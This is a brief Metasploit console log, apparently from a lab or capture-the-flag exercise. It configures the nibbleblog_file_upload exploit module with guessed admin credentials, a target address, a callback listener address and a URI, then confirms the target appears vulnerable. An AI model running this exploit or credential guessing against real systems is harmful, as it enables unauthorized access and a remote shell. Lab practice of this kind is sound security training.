 msf6 exploit(multi/http/nibbleblog_file_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set PASSWORD nibbles
PASSWORD => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set RHOSTS 10.129.151.27
RHOSTS => 10.129.151.27
msf6 exploit(multi/http/nibbleblog_file_upload) > set LHOST 10.10.14.110
LHOST => 10.10.14.110
msf6 exploit(multi/http/nibbleblog_file_upload) > set TARGETURI /nibbleblog/
TARGETURI => /nibbleblog/
msf6 exploit(multi/http/nibbleblog_file_upload) > check
[*] 10.129.151.27:80 - The target appears to be vulnerable.